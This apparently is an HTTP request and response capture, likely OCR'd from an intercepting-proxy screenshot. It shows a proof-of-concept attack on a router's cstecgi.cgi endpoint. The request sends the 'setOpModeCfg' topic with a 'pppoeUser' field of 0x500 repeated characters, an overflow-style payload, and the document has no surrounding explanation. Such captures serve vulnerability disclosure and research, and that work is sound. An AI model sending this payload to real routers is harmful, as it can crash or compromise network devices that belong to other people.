 Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 101
10 Origin: http://192.168.0.1
11 Connection: close
12 Referer: http://192.168.0.1/basic/index.html
13 Cookie: SESSION_ID=2:1700540000:2
14
15 {
16
17 "topicurl":"setOpModeCfg",
18
19 "proto":"3",
20
21 "pppoeSpecType":"1",
22
23 "pppoeUser":"a"*0x500
24
25 }
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 0
4 Date: Tue, 21 Nov 2023 21:09:03 GMT
5 Server: lighttpd/1.4.20
6
7